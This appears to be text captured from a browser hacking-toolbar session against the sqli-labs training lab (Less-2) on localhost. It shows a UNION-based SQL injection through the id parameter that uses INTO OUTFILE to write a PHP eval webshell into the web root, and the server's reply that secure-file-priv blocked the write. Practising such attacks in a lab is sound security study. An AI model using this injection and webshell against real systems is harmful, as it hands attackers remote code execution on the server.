 127.0.0.1/sqli-labs/Less-2/?id=1 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-2/
?id=1 union select 1,"<
?php @eval($_POST['passwd']);
?>",3 into outfile 'G:/Tools/phpstudy_pro/WWW/sqli-labs/webshell.php'--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
SQLI DUMB SERIES-2